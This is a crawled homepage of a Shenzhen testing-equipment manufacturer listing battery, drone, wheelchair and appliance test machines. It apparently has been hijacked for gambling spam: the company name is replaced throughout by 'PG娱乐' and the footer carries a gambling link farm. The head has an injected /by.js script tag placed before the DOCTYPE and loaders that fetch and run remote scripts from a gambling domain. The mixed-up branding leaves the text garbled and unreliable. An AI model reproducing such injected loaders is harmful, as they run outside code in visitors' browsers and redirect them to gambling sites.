          <li class="kfTop"><a href="javascript:;"><p><i class="topIco"></i><span>顶部</span></p></a></li>
        </ul>
    </div>   
</div>
<script src="?js/kf.js"></script>
<script type="text/javascript" src="?js/customer.js"></script>
<div align="center">友情链接：<a href='http://www.haolaixingfaucet.com/' target='_blank'>快盈VIII官方</a>&#160;&#160;<a href='http://www.ger95ger98g7.com/' target='_blank'>PG</a>&#160;&#160;<a href='http://www.hnmtdt.com/' target='_blank'>pg下载</a>&#160;&#160;<a href='http://m.legou67.com/' target='_blank'>彩神vlll(中国)百度百科</a>&#160;&#160;<a href='http://m.xeszm.com/' target='_blank'>彩神vll - 安全购彩</a>&#160;&#160;<a href='http://ger65g54rg5erge8rg.com/' target='_blank'>pg国际</a>&#160;&#160;<a href='http://hzj-bj.com/' target='_blank'>kdpay钱包官方网站入口</a>&#160;&#160;<a href='http://m.wjscpt.com/' target='_blank'>彩神vll - 安全购彩</a>&#160;&#160;<a href='http://www.hengzhiyuanjixie.com/' target='_blank'>龙八头号玩家唯一</a>&#160;&#160;<a href='http://m.zcjthb.com/' target='_blank'>PG巅峰国际com.www</a>&#160;&#160;</div></body></div></body>
</html>







--- FILE ---
content_type: text/css
request_url: http://www.jylzs.com/abde/f2ry0njg.html?css/animate.css
body_size: 10223
content:
<script language="javascript" type="text/javascript" src="/by.js"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
    <title>PG娱乐-科技赋能场景,让娱乐更有趣!</title>
    <meta name="description" content="《PG娱乐》是亚洲最大线上运营平台-1718q.com-(APP下载|手机|全站|网页|登录入口|注册|最新版|游戏|平台)等等,PG娱乐是顶级平台唯一游戏的在线登录入口,59H在线服务,期待您的加入。" />
    <meta name="keywords" content="PG娱乐" />
	<meta name="baidu-site-verification" content="codeva-hXcO0RRm75" />
	<meta name="360-site-verification" content="347dfaa0f3fa2ca18d1a252f5730237a" />
	<meta name="sogou_site_verification" content="DfMrhflxoO" />
	<meta name="msvalidate.01" content="CCE2D2A2A6053A80A9B404EDB0B22FDA" />
	<link type="text/css" rel="stylesheet" href="?css/style.css" />
    <link type="text/css" rel="stylesheet" href="?css/swiper.min.css" />
    <script type="text/javascript" src="?js/jquery-3.6.0.min.js"></script>
    <script type="text/javascript" src="?js/swiper.min.js"></script>
    <!--[if !IE]><!-->
    <script type="text/javascript">new WOW().init();</script>
    <!--<![endif]-->
    
    <link type="text/css" rel="stylesheet" href="?css/animate.css" />
	<script type="text/javascript" src="?js/wow.min.js"></script>
    <script type="text/javascript">
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
        new WOW().init();
    };
    </script>
    <!--导航当前状态 JS-->
	<script language="javascript" type="text/javascript"> 
        var nav= '1';
    </script>
    <!--导航当前状态 JS END--> 
    <link rel="shortcut icon" href="/favicon.ico">
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.www.1718q.com/hm.js?34fd5a375767e2ceb61efb748cfb5f2f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.www.1718q.com/hm.js?9dce689287fbd0dc24891b7fcace4677";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body class="syboxall">
<!--top start-->
<header class="wow fadeInDown">
  <div class="topbox w1400">
    <a href="/" class="logo"><img src="?images/logo.png" alt="PG娱乐"/><img src="?images/logo2.png" alt="PG娱乐"/></a>
    <div class="top_tel"><img src="?images/top_tel.png" class="tel_icon1" /><p>13609623361</p></div>
    <div class="top_search_icon"></div>
    <!--导航 begin-->
      <div class="top_nav">
        <div class="menu-button">Menu<span class="touch-button"></span><span class="touch-button"></span></div>
        <ul class="flexnav">
            <li id="navId1"><a href="/">网站PG娱乐<i></i></a></li>
            <li id="navId2"><a href="?aboutus.html">关于PG娱乐<i></i></a><span></span>
              <div class="item-with-ul">
                <a href="?aboutus.html"><em></em>PG娱乐公司简介</a>
                <a href="?aboutus.html"><em></em>PG娱乐文化</a>
                <a href="?honor.html"><em></em>荣誉资质</a>
              </div>
            </li>
            <li id="navId3">
              <a href="?products.html">PG娱乐产品中心<i></i></a>
            </li>
            <li id="navId4"><a href="?news.html">PG娱乐中心<i></i></a></li>
            <li id="navId5"><a href="?article.html">PG娱乐技术文章<i></i></a></li>
            <li id="navId6">
                <a href="?contact.html">PG娱乐<i></i></a><span></span>
                <div class="item-with-ul">
                  <a href="?contact.html"><em></em>PG娱乐</a>
                  <a href="?order.html"><em></em>在线留言</a>
                </div>
            </li>
        </ul>
      </div>
      <!--导航 end-->
  </div>
  <script language="javascript" type="text/javascript">
    try {
        document.getElementById("navId" + nav).className = "active";
    }
    catch (e) { }
  </script>
</header>
<div class="search_wrap wtop84">
    <div class="search_in">
      <form class="form1" name="form1" method="post" action="?products.html">
          <input class="serach" name="tk" type="text" placeholder="请输入产品名称" autocomplete="off">
          <input class="sub" name="submit" style="cursor:pointer;" type="submit" value="">
      </form>
    </div>
    <span class="search_close"></span>
</div>

<!--top end-->

<!--banner 开始-->
<div class="apple-banner wow fadeInUp">
    <div class="swiper-container">
        <div class="swiper-wrapper">
          <div class="swiper-slide slide1">
            <img class="bannerPic" src="?images/banner01.jpg"/>
          </div>
          <div class="swiper-slide slide2">
            <img class="bannerPic" src="?images/banner02.jpg"/>
          </div>            
        </div>
        <div class="swiper-button-prev"><span></span></div>
        <div class="swiper-button-next"><span></span></div>
        <div class="w1400">
          <ul class="swiper-pagination"></ul>
        </div>
    </div>
</div>
<!--banner 结束-->
<!--about 开始-->
<div class="ind_about wow fadeInUp">
  <div class="baquality"><img src="?images/baico.png"/></div>
  <div class="w1400">
    <div class="right wow fadeInRight">
      <div class="ind_allbt"><div class="btyw">About Us</div><p>关于PG娱乐<i></i></p></div>
      <div class="abcont">
        <p><span style="font-family: 宋体, SimSun;">PG娱乐是坐落于深圳南山产业园，是一家集科研、制造、咨询服务为一体仪器制造PG娱乐，专业研制生产符合IEC、UL、<span style="font-size: 16px;">GB等标准的试验设备。同时承接专业检测机构、大专院校以及产品生产厂家的实验室系统集成工程。 公司以“为中国实验室打造上等的检测设备”为宗旨，建立有独立的研发中心，引进了国外的*先进技术和国际性的高科技人才。并采用创造性的设计理念，以传感器数据采集技术为先导，计算机控制技术为主导，进口高精度、低噪音传动装置为核心，开发了十四大系列五百六十余种产品。 德迈盛严谨高效的制造部门为产品的输出提供了强有力的保障。从材料的选用，到来料的检验，到生产过程的控制，到品质测试的把关，我们对每一个环节都力求一丝不苟，严格按照标准化流程作业。公司产品均已通过ISO9001质量体系认证，以期为客户带来更加安全和卓越的产品。<br/></span></span></p><p class="MsoNormal" align="center" style="text-align:center"><span style="font-size: 16px; font-family: 宋体, SimSun;">无人机检测设备　　　材料燃烧检测设备　　电池检测设备<o:p></o:p></span></p><p class="MsoNormal" align="center" style="text-align:center"><span style="font-size: 16px; font-family: 宋体, SimSun;">&nbsp; &nbsp; 充电桩检测设备　　　医疗器械检测设备　　　　家用电器检测设备<o:p></o:p></span></p><p class="MsoNormal" style="text-indent:89.25pt;mso-char-indent-count:8.5"><span style="font-size: 16px; font-family: 宋体, SimSun;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;灯具类检测设备　　　　空气净化器测试舱　　　　防尘防水检测设备<o:p></o:p></span></p><p></p><p class="MsoNormal" align="center" style="text-align:center"><span style="font-size: 16px; font-family: 宋体, SimSun;">&nbsp; &nbsp; &nbsp; &nbsp;头盔安全帽检测设备　&nbsp; 电风扇风量实验室　　　医疗康复器材检测设备<o:p></o:p></span></p><p class="MsoNormal" style="text-indent:21.0pt"><br/></p>
      </div>
      <a href="?aboutus.html" class="ind_more">查看更多<img src="?images/jt03.png"/></a>
    </div>
    <div class="left wow fadeInLeft">
      <img src="?images/indabout.png" />
      <img src="?images/indabout2.jpg" class="sj" />
    </div>
    <div class="clear"></div>
  </div>
</div>
<!--about 结束-->
<!--推荐产品 开始-->
<div class="ind_tjpro">
  <div class="w1400 wow fadeInUp">
    <div class="jttop">
      <div class="ind_allbt"><div class="btyw">recommend</div><p>推荐产品<i></i></p></div>
      <div class="proml">
                          <a href="?prolist_t8.html" >GB31241便携式锂离子电池设备清单</a>
                          <a href="?prolist_t5.html" >GB/T36972-2018 电动自行车用锂离子蓄电池</a>
                          <a href="?prolist_t30.html" >电池检测设备</a>
                          <a href="?prolist_t24.html" >材料燃烧类检测设备</a>
                          <a href="?prolist_t11.html" >GB9706医用电气设备</a>
                          <a href="?prolist_t2.html" >GB/T20234电动汽车传导连接试验装置</a>
                          <a href="?prolist_t4.html" >GB/T33594充电桩及充电枪检测设备</a>
                          <a href="?prolist_t7.html" >GB2099插头插座类设备</a>
                          <a href="?prolist_t16.html" >吸油烟机电风扇性能实验设备</a>
                          <a href="?prolist_t9.html" >GB4208IPx防水防尘设备</a>
                          <a href="?prolist_t17.html" >塑胶跑道/人造草坪检测设备</a>
                          <a href="?prolist_t22.html" >无人机/无人驾驶航空器检测设备</a>
                          <a href="?prolist_t21.html" >整机性能检测设备</a>
                          <a href="?prolist_t10.html" >GB7000灯具检测设备</a>
                          <a href="?prolist_t18.html" >安全帽/头盔检测设备</a>
                          <a href="?prolist_t19.html" >康复器材检测设备</a>
                          <a href="?prolist_t44.html" >健身器材检测设备</a>
                          <a href="?prolist_t28.html" >电动自行车安全GB 17761</a>
                          <a href="?prolist_t25.html" >水压试验/净水器测试设备</a>
                          <a href="?prolist_t3.html" >GB/T31467.3 电池包系统设备</a>
                          <a href="?prolist_t13.html" >低压电器成套开关控制检测设备</a>
                          <a href="?prolist_t32.html" >电线电缆检测设备</a>
                          <a href="?prolist_t31.html" >电热毯检测设备</a>
                          <a href="?prolist_t14.html" >力学疲劳寿命试系列</a>
                          <a href="?prolist_t12.html" >交流电容器检测设备</a>
                          <a href="?prolist_t20.html" >建筑材料-阻燃测试仪</a>
                          <a href="?prolist_t6.html" >GB16915开关类检测设备</a>
                          <a href="?prolist_t1.html" >GB 4706 家用电器</a>
                          <a href="?prolist_t43.html" >吸尘器检测设备</a>
                          <a href="?prolist_t42.html" >安规类检测设备</a>
                          <a href="?prolist_t41.html" >家具类检测设备</a>
                          <a href="?prolist_t15.html" >口罩检测设备GB2626</a>
                          <a href="?prolist_t35.html" >负载柜</a>
                          <a href="?prolist_t34.html" >试验指、针、销</a>
                          <a href="?prolist_t33.html" >空气净化器试验舱CADR</a>
                          <a href="?prolist_t29.html" >电梯试验检测设备</a>
                          <a href="?prolist_t27.html" >环境类检测设备</a>
                          <a href="?prolist_t26.html" >燃气/消防检测设备</a>
                          <a href="?prolist_t23.html" >智能坐便器检测设备</a>
                  </div> 
    </div>
    <div class="clear"></div>
    <div class="tjbox swiper-container2">
      <ul class="swiper-wrapper">
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_838.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638645230361159047307.jpg" alt="GB5169灼热丝测试仪"></a>
          <a href="?productshow_838.html" class="name">GB5169灼热丝测试仪</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_838.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_844.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638652949770309413_1.jpg" alt="电风扇风量实验室-GBT13380风扇能效测试标准"></a>
          <a href="?productshow_844.html" class="name">电风扇风量实验室-GBT13380风扇能效测试标准</a>
          <p><img src="?images/proico2.png" />型号：DMS-FLS</p>
          <a href="?productshow_844.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_984.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638930948063623592_1.png" alt="家用和类似用途干式真空吸尘器 性能测试方法"></a>
          <a href="?productshow_984.html" class="name">家用和类似用途干式真空吸尘器 性能测试方法</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_984.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_900.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638715091897543284_1.png" alt="车辆碾压试验机"></a>
          <a href="?productshow_900.html" class="name">车辆碾压试验机</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_900.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_891.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638699571011392006_1.png" alt="水锤脉冲试验机"></a>
          <a href="?productshow_891.html" class="name">水锤脉冲试验机</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_891.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_887.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638695225555441863_1.jpg" alt="净水机水锤试验机"></a>
          <a href="?productshow_887.html" class="name">净水机水锤试验机</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_887.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_869.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638666584588433880_1.png" alt="电池外壳加压试验机"></a>
          <a href="?productshow_869.html" class="name">电池外壳加压试验机</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_869.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_868.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638663305887743023_1.png" alt="电子脉冲发生器"></a>
          <a href="?productshow_868.html" class="name">电子脉冲发生器</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_868.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_845.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638652957091694969_1.png" alt="GB31241电池短路试验机"></a>
          <a href="?productshow_845.html" class="name">GB31241电池短路试验机</a>
          <p><img src="?images/proico2.png" />型号：DMS-DL</p>
          <a href="?productshow_845.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_822.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638690013572879445_1.png" alt="锂离子电池短路试验机"></a>
          <a href="?productshow_822.html" class="name">锂离子电池短路试验机</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_822.html" class="more">查看详情<em></em></a>
        </li>
             </ul>
    </div>
    <div class="clear"></div>
  </div>
</div>
<!--推荐产品 结束-->
<!--PG娱乐产品展示 开始-->
<div class="ind_cpzs">
  <div class="w1400">
   <div class="ind_allbt wow fadeInUp"><div class="btyw">Product Display</div><p><i></i>PG娱乐产品中心<i></i></p></div> 
   <ul>
          <li class="wow fadeInUp">
        <a href="?productshow_719.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638690973114743233_1.png" alt="GB9706易燃混合气体试验装置"></a>
        <a href="?productshow_719.html" class="name">GB9706易燃混合气体试验装置</a>
        <p><img src="?images/proico2.png" />型号：GB9706</p>
        <a href="?productshow_719.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_773.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638690957998732141_1.jpg" alt="电风扇能效试验室落地扇风量测量试验室IEC60879GB/T13380"></a>
        <a href="?productshow_773.html" class="name">电风扇能效试验室落地扇风量测量试验室IEC60879GB/T13380</a>
        <p><img src="?images/proico2.png" />型号：IEC60879GB/T13380</p>
        <a href="?productshow_773.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_985.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638930955171594733_1.jpg" alt="吸尘器性能测试台"></a>
        <a href="?productshow_985.html" class="name">吸尘器性能测试台</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_985.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_905.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638720284557511263_1.png" alt="家用和类似用途干式真空吸尘器 性能测试方法"></a>
        <a href="?productshow_905.html" class="name">家用和类似用途干式真空吸尘器 性能测试方法</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_905.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_978.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638919970650565654_1.png" alt="空气净化器测试舱CCM环境测试舱CADR"></a>
        <a href="?productshow_978.html" class="name">空气净化器测试舱CCM环境测试舱CADR</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_978.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_904.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638720271092043994_1.png" alt="家用真空吸尘器性能测试方法"></a>
        <a href="?productshow_904.html" class="name">家用真空吸尘器性能测试方法</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_904.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_749.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638645248871170570626.png" alt="塔扇电风扇性能测试系统IEC60879"></a>
        <a href="?productshow_749.html" class="name">塔扇电风扇性能测试系统IEC60879</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_749.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_903.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638720188707995918_1.png" alt="吸尘器空气性能检测设备GBT20291"></a>
        <a href="?productshow_903.html" class="name">吸尘器空气性能检测设备GBT20291</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_903.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_838.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638645230361159047307.jpg" alt="GB5169灼热丝测试仪"></a>
        <a href="?productshow_838.html" class="name">GB5169灼热丝测试仪</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_838.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_938.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638811002618307648_1.png" alt="成束电线电缆火焰蔓延试验装置"></a>
        <a href="?productshow_938.html" class="name">成束电线电缆火焰蔓延试验装置</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_938.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_228.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638700432756943583_1.jpg" alt="成束电线电缆燃烧试验机DMS"></a>
        <a href="?productshow_228.html" class="name">成束电线电缆燃烧试验机DMS</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_228.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_906.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638724599788637046_1.png" alt="吸尘器软管弯曲试验装置"></a>
        <a href="?productshow_906.html" class="name">吸尘器软管弯曲试验装置</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_906.html" class="more">查看详情<em></em></a>
     </li>
        </ul>
   <div class="clear"></div>
   <a href="?products.html" class="ind_more">查看更多<img src="?images/jt03.png"></a>
  </div>
</div>
<!--PG娱乐产品展示 结束-->
<!--资讯中心 开始-->
<div class="ind_zxzx">
  <div class="w1400">
    <div class="zxzxtop">
      <div class="ind_allbt"><div class="btyw">INFORMATION</div><p>资讯中心<i></i></p></div> 
      <div class="btn"><p>PG娱乐中心</p><p class="on">PG娱乐技术文章</p></div>
    </div> 
    <div class="clear"></div>
    
    <ul>
                  <li>
        <a href="?newsshow_61.html" class="name">灵活可扩展的模块化微生物气雾试验舱：面向未来研发的核心平台</a>
        <div class="ms">微生物气雾试验舱不仅仅是一台测试设备，更是一个可持续进化、随需而变的研发基础设施，旨在从根本上解决您的后顾之忧，赋能您应对当前与未来的未知挑战。</div>
        <div class="libtom">
          <time>2026-1-21</time>
          <a href="?newsshow_61.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                  <li>
        <a href="?newsshow_60.html" class="name">揭秘轮椅车静态稳定性试验机的测试逻辑与系统构成</a>
        <div class="ms">轮椅车静态稳定性，直接关乎使用者的生命安全。作为核心检测设备，轮椅车静态稳定性试验机通过一套精密而科学的体系，将抽象的安全标准转化为可量化、可复现的客观数据。其工作的核心，在于“模拟现实、量化风险”的测试逻辑与高度集成的系统构成。</div>
        <div class="libtom">
          <time>2026-1-13</time>
          <a href="?newsshow_60.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                  <li>
        <a href="?newsshow_59.html" class="name">山海为证，精测致远——无人机检测设备团队云南五日线激活之旅</a>
        <div class="ms">当实验室的精密仪器暂歇运转，当调试场的飞行数据暂存硬盘，我们——专注于无人机检测设备研发与生产的团队，带着对精度的执着与对协作的探寻，奔赴了一场与云南的约定。为期五日的昆明、大理、丽江之行，不仅是山水间的身心休憩，更是一场以自然为课堂、以协作为题眼的团队赋能之旅。在雪山云海与古城烟火中，我们重新校准团队的凝聚力，也为未来的技术攻坚积蓄了最鲜活的力量。</div>
        <div class="libtom">
          <time>2026-1-8</time>
          <a href="?newsshow_59.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                  <li>
        <a href="?newsshow_58.html" class="name">无人机性能测试是保障其飞行安全、稳定性和功能可靠性的核心环节</a>
        <div class="ms">无人机性能测试是保障其飞行安全、稳定性和功能可靠性的核心环节，覆盖飞行性能、载荷能力、环境适应性、续航与动力等多个维度，不同类型无人机（消费级、工业级、军用级）的测试标准.</div>
        <div class="libtom">
          <time>2025-12-30</time>
          <a href="?newsshow_58.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                  <li>
        <a href="?newsshow_57.html" class="name">无人机检测市场的技术发展趋势是怎样</a>
        <div class="ms"></div>
        <div class="libtom">
          <time>2025-12-26</time>
          <a href="?newsshow_57.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                  <li>
        <a href="?newsshow_56.html" class="name">轮椅车双辊疲劳试验机常见故障及维护策略</a>
        <div class="ms">轮椅车双辊疲劳试验机是用于模拟轮椅在实际使用过程中所承受的反复载荷，以评估其结构强度、耐久性和安全性能的关键检测设备。广泛应用于医疗器械制造、质量监督、科研机构等领域。然而，在长期运行过程中，设备可能出现各类故障，影响测试精度甚至导致停机。因此，掌握常见故障类型并制定科学的维护策略，对保障设备稳定运行至关重要。</div>
        <div class="libtom">
          <time>2025-12-26</time>
          <a href="?newsshow_56.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                                                                                                                                                                                                                                                                                                            </ul>
    <ul class="on wow fadeInUp">
                        <li>
        <a href="?articleshow_56.html" class="name">性能验证核心：轮椅车静态稳定性试验机——定义研发与质控的黄金标准</a>
        <div class="ms">正是在这一背景下，轮椅车静态稳定性试验机已从辅助工具演进为整个行业的性能验证核心与质量控制的黄金标准。它不仅是实验室里的一台设备，更是将主观经验转化为客观数据、将安全规范转化为可测量参数的科学仲裁者。</div>
        <div class="libtom">
          <time>2026-1-21</time>
          <a href="?articleshow_56.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_55.html" class="name">轮椅车静态强度试验机关键加载机构设计与精度分析</a>
        <div class="ms">轮椅车作为重要的康复辅助器具，其结构安全性直接关系到使用者的生命健康。静态强度测试是评估轮椅车在极限载荷下结构完整性的核心手段，而轮椅车静态强度试验机的关键加载机构则是实现标准载荷施加、保障测试结果准确可靠的核心部件。其设计合理性与加载精度直接影响测试数据的重复性、再现性及对国家标准（如GB/T 18029.8、ISO 7176-8）的符合性。</div>
        <div class="libtom">
          <time>2026-1-20</time>
          <a href="?articleshow_55.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_54.html" class="name">德迈盛针对无人机抗风测试风场技术体系与应用实践解析</a>
        <div class="ms">无人机抗风测试风场作为验证抗风性能的关键载体，通过精准模拟自然风况的复杂特性，实现对无人机姿态稳定性、动力冗余、结构强度等核心参数的量化评估。本文将系统解析无人机抗风测试风场的技术架构、主流实现方案、标准规范要求及未来发展趋势，结合实际应用场景揭示其技术价值。</div>
        <div class="libtom">
          <time>2026-1-8</time>
          <a href="?articleshow_54.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_53.html" class="name">解密无人机抗风测试</a>
        <div class="ms">为了让无人机在复杂风况下安全可控地完成任务，抗风测试成为其研发与量产过程中不可或缺的关键环节。这一测试不仅为无人机划定了安全飞行的“风速红线”，更推动着结构设计、飞控算法等核心技术的持续升级。</div>
        <div class="libtom">
          <time>2026-1-8</time>
          <a href="?articleshow_53.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_52.html" class="name">轮椅动态稳定性试验机：保障使用者安全的关键检测设备</a>
        <div class="ms">随着人口老龄化加剧和无障碍出行理念的普及，轮椅作为重要的辅助移动工具，其安全性日益受到关注。在各类轮椅性能指标中，“动态稳定性”直接关系到使用者在行驶、转弯、上下坡或遇到障碍时是否会发生侧翻或后翻。而轮椅动态稳定性试验机，正是评估这一关键安全性能的核心检测设备。</div>
        <div class="libtom">
          <time>2026-1-4</time>
          <a href="?articleshow_52.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_51.html" class="name">轮椅车制动器疲劳试验机：保障行动辅具安全的关键设备</a>
        <div class="ms">轮椅作为重要的行动辅具，其安全性直接关系到使用者的生命健康。在轮椅的诸多关键部件中，制动器承担着驻车与紧急制动的核心功能。一旦制动器因长期使用出现疲劳失效，极易引发滑坡、碰撞等安全事故。因此，轮椅车制动器疲劳试验机作为专门用于模拟和验证制动器耐久性能的检测设备，已成为轮椅研发、生产和质检环节中关键的安全保障工具。</div>
        <div class="libtom">
          <time>2025-12-30</time>
          <a href="?articleshow_51.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
    <div class="clear"></div>
  </div>
</div>
<!--资讯中心 结束-->
<!--合作流程 开始-->
<div class="ind_hzlc">
  <div class="w1400">
    <div class="ind_allbt wow fadeInUp"><div class="btyw">cooperate</div><p><i></i>合作流程<i></i></p></div> 
    <ul>
      <li class="wow fadeInUp">
        <img src="?images/hzlc01.png">
        <em></em>
        <p>了解需求</p>
        <span>01</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc02.png">
        <em></em>
        <p>深入沟通</p>
        <span>02</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc03.png">
        <em></em>
        <p>达成合作</p>
        <span>03</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc04.png">
        <em></em>
        <p>订单排期</p>
        <span>04</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc05.png">
        <em></em>
        <p>严格质检</p>
        <span>05</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc06.png">
        <em></em>
        <p>发货验收</p>
        <span>06</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc07.png">
        <em></em>
        <p>长期服务</p>
        <span>07</span>
      </li>
    </ul>
    <div class="clear"></div>
  </div>
</div>
<!--合作流程 结束--
<!--联系板块 开始-->
<div class="ind_lx">
  <div class="w1400 wow fadeInUp">
    <div class="number wow fadeInLeft">
      <p>免费咨询PG娱乐</p>
      <span>0755-26585726</span>
    </div>
    <a href="?contact.html" class="ind_more wow fadeInRight">更多PG娱乐<img src="?images/jt03.png"></a>
  </div>
  <font>contact</font>
</div>
<!--联系板块 结束-->
<footer>
  <div class="fttop w1400 wow fadeInUp">
    <div class="one">
      <img src="?images/footlogo.png">
      <div class="fotvav">
        <a href="?products.html">产品导航</a>
        <a href="?aboutus.html">关于PG娱乐</a>
        <a href="?contact.html">PG娱乐</a>
      </div>
    </div>
    <div class="two">
      <div class="left">
        <div class="fotewm">
          <div class="kuang">
            <img src="?images/ewm.jpg">
          </div>
          <p>扫一扫 添加微信</p>
        </div>
        <dl class="ftlxfs">
          <dd>
            <em><img src="?images/ftlx1.png"></em>
            <div class="lxzi">常用邮箱：<p>13609623361@139.com</p></div>
          </dd> 
          <dd>
            <em><img src="?images/ftlx2.png"></em>
            <div class="lxzi">公司地址: <p>深圳市宝安区石岩香象工业园</p></div>
          </dd> 
        </dl>
      </div>
      <ul class="right">
        <li> 
                                        <a href="?prolist_t8.html">GB31241便携式锂离子电池设备清单</a>
                                        <a href="?prolist_t5.html">GB/T36972-2018 电动自行车用锂离子蓄电池</a>
                                        <a href="?prolist_t30.html">电池检测设备</a>
                                        <a href="?prolist_t24.html">材料燃烧类检测设备</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </li>
        <li> 
